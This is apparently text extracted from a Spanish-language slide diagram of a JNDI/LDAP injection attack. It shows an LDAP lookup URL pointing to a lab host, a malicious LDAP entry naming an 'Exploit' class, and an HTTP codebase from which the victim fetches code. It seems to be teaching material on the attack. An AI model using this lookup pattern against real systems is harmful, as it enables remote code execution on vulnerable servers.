 ldap://192.168.56.100:1389/a
1389
(LDAP
marshalling)
dn:
javaClassName: Exploit
javaCodebase: http://192.168.56.100
javaSerializedData:
Exploit
Servidor LDAP malicioso
192.168.56.100
8000
(HTTP)